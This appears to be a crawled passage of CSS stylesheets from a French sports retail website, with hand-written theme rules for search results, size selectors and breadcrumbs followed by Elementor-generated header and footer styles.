    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

/* ICC-Digital - CG - CSS pour jolisearch */

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

@media (min-width: 1025px) {
    .z-attributes-wrapper {
        display: block;
    }

    .z-attributes-wrapper-responsive {
        display: none;
    }
}

@media (max-width: 1024px) {
    .z-attributes-wrapper {
        display: none;
    }

    .z-attributes-wrapper-responsive {
        display: block;
    }

    .short_product_miniature .container-attributes-quickview {
        display: block !important;
    }

    .thumbnail-container .variation_color {
        display: none;
    }

    .z-attributes-wrapper-responsive .attrcacheimg {
        position: relative;
    }
}


/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

/* ICC-Digital - CG - CSS pour radio button */
.input-size {
    position: absolute;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
    accent-color: #0076ff;
}

.size-form {
    padding: 0 !important;
    margin: 0 !important;
}

.size-form .form-check-label {
    padding-left: 1.5rem;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group {
    display: flex;
    /* grid-template-columns: 1fr 1fr; */
    gap: 5px;
    flex-wrap: wrap;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input {
    display: none;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group label {
    padding: 5px;
    border: 1px solid black;
}

/* Variante indisponible */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group .out-of-stock label {
    background: #ccc;
    border-color: #aaa;
    color: #666;
}

/* Variante sélectionnée */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input:checked+label {
    background: black;
    color: #fff;
    border-color: black;
}

/* ICC-Digital - CG - CSS pour radio button */


/* Ajustement responsive dans la description des produits sur les images */
.product-description_content img {
    width: 100% !important;
    height: auto !important;
}

/* ICC-Digital - CG - CSS pour breadcrumb responsive */

main #wrapper .breadcrumb{
    display: flex !important;
}

#index main #wrapper .breadcrumb{
    display: none !important;
}

body #wrapper .breadcrumb{
    margin-bottom: 0px !important;
    margin-block: 15px !important;
}
#wrapper .breadcrumb ol li span{
    font-weight: 400 !important;
    font-size: 12px;
}

#wrapper .breadcrumb li:last-child span{
    font-weight: 800 !important;
}

@media (max-width: 768px){
    .breadcrumb_back {
        display: none !important;
    }
}


/* ICC-Digital - CG - CSS pour breadcrumb responsive */


--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/3170101.css?v=1759853092
body_size: 1568
content:
.elementor-3170101 .elementor-element.elementor-element-2f41dba:not(.elementor-motion-effects-element-type-background), .elementor-3170101 .elementor-element.elementor-element-2f41dba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0076ff;}.elementor-3170101 .elementor-element.elementor-element-2f41dba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170101 .elementor-element.elementor-element-2f41dba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-8f46c2e{text-align:center;}.elementor-3170101 .elementor-element.elementor-element-8f46c2e .elementor-heading-title{font-size:13.5px;font-weight:400;}.elementor-3170101 .elementor-element.elementor-element-8f46c2e > .elementor-widget-container{margin:11px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-3407aab:not(.elementor-motion-effects-element-type-background), .elementor-3170101 .elementor-element.elementor-element-3407aab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170101 .elementor-element.elementor-element-3407aab{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.27);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170101 .elementor-element.elementor-element-3407aab, .elementor-3170101 .elementor-element.elementor-element-3407aab > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-3407aab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-e063b49{text-align:left;width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-e063b49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-f3e121f .elementor-heading-title{font-family:"Roboto", sans-serif;font-size:13.5px;font-weight:400;letter-spacing:0.3px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f > .elementor-widget-container{margin:0px 0px 0px 12px;border-radius:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f:hover > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-1713a20.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170101 .elementor-element.elementor-element-1713a20.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(255,255,255,0);}.elementor-3170101 .elementor-element.elementor-element-cd821df .e--pointer-framed .elementor-item:before, .elementor-3170101 .elementor-element.elementor-element-cd821df .e--pointer-framed .elementor-item:after{border-color:rgba(255,255,255,0);}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-menu-toggle{color:#000000;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a:not(#e):hover, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-menu-toggle:hover{color:#000000;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a:hover, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.elementor-item-active, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170101 .elementor-element.elementor-element-cd821df > .elementor-widget-container{margin:7px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-cd821df{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-4685dd7 .elementor-item > i{color:#ffffff;font-size:20px;}.elementor-3170101 .elementor-element.elementor-element-4685dd7 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170101 .elementor-element.elementor-element-4685dd7 > .elementor-widget-container{margin:7px 0px 5px 10px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-4685dd7{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 .elementor-cart__toggle .elementor-button-icon{color:#ffffff;font-size:21px;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 .elementor-cart__toggle .elementor-button{border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 > .elementor-widget-container{margin:7px 0px 0px 19px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-08bc71c:not(.elementor-motion-effects-element-type-background), .elementor-3170101 .elementor-element.elementor-element-08bc71c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170101 .elementor-element.elementor-element-08bc71c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3170101 .elementor-element.elementor-element-08bc71c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-a6fd942 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-ee7a1de{text-align:left;width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-ee7a1de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-5b62dd7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170101 .elementor-element.elementor-element-aa31083{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-b4d2b09 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__container{min-height:37px;border-radius:0px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__submit{min-width:37px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__icon, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__input, .elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--button-type-text .elementor-search__submit{padding:0 calc(37px / 3);}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__icon{font-size:18px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 input[type="search"].elementor-search__input{font-weight:300;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__input, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__icon, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-lightbox .dialog-lightbox-close-button, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-lightbox .dialog-lightbox-close-button:hover, .elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--skin-topbar input[type="search"].elementor-search__input{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-c708ee9:not(.elementor-search--skin-topbar) .elementor-search__container{background-color:#3f3f3f;}.elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--skin-topbar input[type="search"].elementor-search__input{background-color:#3f3f3f;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__clear{font-size:0px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9:not(.elementor-search--skin-topbar) .elementor-search__products{width:400px !important;}.elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--skin-topbar .elementor-search__container{border-left-width:calc(50vw - 400px / 2);border-right-width:calc(50vw - 400px / 2);}.elementor-3170101 .elementor-element.elementor-element-c708ee9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-3170101 .elementor-element.elementor-element-e063b49{width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-f3e121f .elementor-heading-title{font-size:12px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f{width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 > .elementor-widget-container{margin:0px 10px 0px 11px;}.elementor-3170101 .elementor-element.elementor-element-08bc71c{padding:6px 0px 6px 0px;}}@media(max-width:767px){.elementor-3170101 .elementor-element.elementor-element-8f46c2e .elementor-heading-title{line-height:1em;}.elementor-3170101 .elementor-element.elementor-element-08bc71c{padding:6px 0px 6px 0px;}.elementor-3170101 .elementor-element.elementor-element-b4d2b09{width:50%;}}@media(min-width:768px){.elementor-3170101 .elementor-element.elementor-element-a6fd942{width:24.035%;}.elementor-3170101 .elementor-element.elementor-element-5b62dd7{width:60.947%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3170101 .elementor-element.elementor-element-5b62dd7{width:25%;}}/* Start custom CSS for image, class: .elementor-element-e063b49 */.elementor-widget.elementor-element-e063b49:not(:last-child) {
    margin: 0 0 0px 0!important;
}/* End custom CSS */
/* Start custom CSS for sign-in, class: .elementor-element-4685dd7 */header i.ceicon-user-minimal::before {
    background-repeat: no-repeat;
    background-position: center;
    background-image: url(/img/site/header-connexion.svg);
    min-width: 22px;
    min-height: 22px;
    display: inline-block;
    content: "";
}/* End custom CSS */
/* Start custom CSS for shopping-cart, class: .elementor-element-4ab5ea0 */header span.elementor-button-icon {
    background-image: url(/img/site/header-cart.svg);
    min-width: 22px;
    min-height: 22px;
    background-repeat: no-repeat;
    background-position: center;
}
header span.elementor-button-icon i::before {
    content: "";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/6170101.css?v=1759853168
body_size: 2172
content:
.elementor-6170101 .elementor-element.elementor-element-73d7f629:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-73d7f629 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(59,59,59,0.08);}.elementor-6170101 .elementor-element.elementor-element-73d7f629{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170101 .elementor-element.elementor-element-73d7f629 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-13e44d7e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6170101 .elementor-element.elementor-element-13e44d7e > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-7c58c262 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-d2f7e51 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-220991bd.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-220991bd .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-220991bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-366a2aef{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-58e4103d > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-66711e42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-19f4cc06 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-1463e7de.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-1463e7de .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-1463e7de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-2e7986a2{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-41f95fd2 > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-168a4dd1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-6afc0c0d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-5a65a707.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-5a65a707 .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-5a65a707 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-37b35641{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-35019678 > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-6fa950fd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-4c4f8c3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-73fac33f.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-73fac33f .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-73fac33f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-72ed46fe{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-63fb7237:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-63fb7237 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("/img/cms/Footer/footer-newsletter.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-6170101 .elementor-element.elementor-element-63fb7237 > .elementor-background-overlay{background-color:#000000;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-63fb7237{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:85px 60px 85px 60px;}.elementor-6170101 .elementor-element.elementor-element-1b90803{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-1b90803.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-1b90803 .elementor-heading-title{font-size:40px;font-weight:800;font-style:italic;}.elementor-6170101 .elementor-element.elementor-element-892c8b0{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-892c8b0.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-892c8b0 .elementor-heading-title{font-size:15px;font-weight:400;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]{height:60px;padding:0 calc(60px / 3);font-size:13px;color:#000000;border-width:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-78632ffc button[type=submit]{height:60px;padding:10px 20px 10px 20px;margin:0px 0px 0;text-transform:uppercase;background-color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-widget-container, .elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-field-label{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-78632ffc form{max-width:528px;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]::placeholder{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]:-ms-input-placeholder{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]::-ms-input-placeholder {color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-message.elementor-message-success{color:#61ce70;}.elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-message.elementor-message-danger{color:#ff0000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-7395e5c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-2c4ae976 > .elementor-element-populated{margin:50px 0px 30px 0px;}.elementor-6170101 .elementor-element.elementor-element-7c693a40{text-align:left;}.elementor-6170101 .elementor-element.elementor-element-7c693a40 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-6170101 .elementor-element.elementor-element-6ee5bb1.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-6ee5bb1 .elementor-heading-title{font-size:16px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-6ee5bb1 > .elementor-widget-container{margin:15px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.lang-rtl .elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.lang-rtl) .elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items{column-gap:0px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-icon i{color:#707070;font-size:17px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-icon{width:17px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-text{color:#707070;padding-left:6px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-item{font-size:13px;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a:not(#e), .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-menu-toggle{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a:not(#e):hover, .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-menu-toggle:hover{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a:hover, .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.elementor-item-active, .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170101 .elementor-element.elementor-element-4e6a33d7{margin-top:50px;margin-bottom:30px;}.elementor-6170101 .elementor-element.elementor-element-3fb8205b.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-3fb8205b .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-3fb8205b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-75d64b49{color:#7a7a7a;font-size:14px;font-weight:500;line-height:25px;}.elementor-6170101 .elementor-element.elementor-element-2a71ec07.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-2a71ec07 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-2a71ec07 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-12e51203{font-size:14px;font-weight:500;line-height:25px;}.elementor-6170101 .elementor-element.elementor-element-2ac15f83{margin-top:50px;margin-bottom:30px;}.elementor-6170101 .elementor-element.elementor-element-2dfe2a23.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-2dfe2a23 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-2dfe2a23 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-d556eb4{font-size:14px;font-weight:500;line-height:25px;}.elementor-6170101 .elementor-element.elementor-element-616668fe.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-616668fe .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-616668fe > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-135ee87c{font-size:14px;font-weight:500;line-height:20px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 .elementor-button .elementor-align-icon-right{margin-left:16px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 .elementor-button .elementor-align-icon-left{margin-right:16px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button{font-size:11px;font-weight:600;text-transform:uppercase;font-style:italic;background-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:not(#e):hover, .elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:not(#e):focus{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:hover, .elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:focus{background-color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-78de631b:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-78de631b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78de631b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170101 .elementor-element.elementor-element-78de631b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-6a2071d6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6170101 .elementor-element.elementor-element-5e3c02{width:auto;max-width:auto;align-self:center;}.elementor-6170101 .elementor-element.elementor-element-47a0fc21.elementor-widget-heading .elementor-heading-title{color:#7a7a7a;}.elementor-6170101 